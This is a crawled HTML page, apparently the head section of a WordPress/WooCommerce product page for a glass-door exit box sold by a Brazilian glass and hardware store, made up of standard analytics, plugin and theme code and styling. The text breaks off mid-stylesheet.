

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jsferragens.com.br/produto/caixa-de-saida-superior-tec-vidro/?2888076=gamolec
body_size: 24451
content:


<!DOCTYPE html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-142307938-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-142307938-1');
</script>



	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Caixa de saída superior Tec-Vidro &#8211; JS Vidros e Ferragens</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para JS Vidros e Ferragens &raquo;" href="https://jsferragens.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para JS Vidros e Ferragens &raquo;" href="https://jsferragens.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jsferragens.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='http://jsferragens.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.34' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://jsferragens.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://jsferragens.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='http://jsferragens.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://jsferragens.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5373-css' href='http://jsferragens.com.br/wp-content/uploads/elementor/css/post-5373.css?ver=1711665139' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='http://jsferragens.com.br/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: #47b200;
    color: #ffffff;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: #03814e;
    color: #ffffff;
}
.woocommerce a.add-request-quote-button{
    color: #ffffff;
}

.woocommerce a.add-request-quote-button:hover{
    color: #ffffff;
}

.cart button.single_add_to_cart_button{
	                 display:none!important;
	                }
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='http://jsferragens.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.95' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.95' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://jsferragens.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='http://jsferragens.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" data-cfasync="false" src="http://jsferragens.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="http://jsferragens.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.6","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.6" id="layerslider-utils-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.6" id="layerslider-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="spbc_cookie-js-extra">
/* <![CDATA[ */
var spbcPublic = {"_ajax_nonce":"1dbb57b7e0","_rest_nonce":"c7892576a7","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/jsferragens.com.br\/wp-json\/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.130.1" id="spbc_cookie-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.7.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.7.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.7.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.7.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 7.9.6 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://jsferragens.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://jsferragens.com.br/wp-json/wp/v2/product/1100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jsferragens.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<link rel="canonical" href="https://jsferragens.com.br/produto/caixa-de-saida-superior-tec-vidro/" />
<link rel='shortlink' href='https://jsferragens.com.br/?p=1100' />
<link rel="alternate" type="application/json+oembed" href="https://jsferragens.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjsferragens.com.br%2Fproduto%2Fcaixa-de-saida-superior-tec-vidro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jsferragens.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjsferragens.com.br%2Fproduto%2Fcaixa-de-saida-superior-tec-vidro%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-180x180.png" />
<meta name="msapplication-TileImage" content="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Hero Title */.elementor-element.hero-title .elementor-widget-container{display:inline-block}/* Footer Callout */.store-callout .icon-box-icon,.store-callout .icon-box-heading{display:table-cell;vertical-align:middle}.store-callout .icon-box-icon{height:1em;width:1em;line-height:1em}.store-callout .icon-box-icon i{color:#5b4f4f;font-size:34px;margin-right:15px}.store-callout .icon-box-heading{font-size:15px;font-weight:400;margin:0;color:#ffffff;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.store-callout .icon-box-icon{display:none}.store-callout .icon-box-heading{display:block;text-align:center}}/* Footer Borders */#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-recent-posts li,#footer-widgets .social-widget li a,#footer-widgets .woocommerce ul.product_list_widget li{border-color:rgba(255,255,255,0.2)}/* Footer Products */#footer-widgets .price del,#footer-widgets del .amount{color:#ddd}/* Footer Tags */#footer-widgets .tagcloud a{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.1)}#footer-widgets .tagcloud a:hover{background-color:rgba(255,255,255,0.2);color:#fff;border-color:rgba(255,255,255,0.2)}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#d6d6d6}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product .category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.woocommerce .widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.woocommerce #content table.wishlist_table.cart 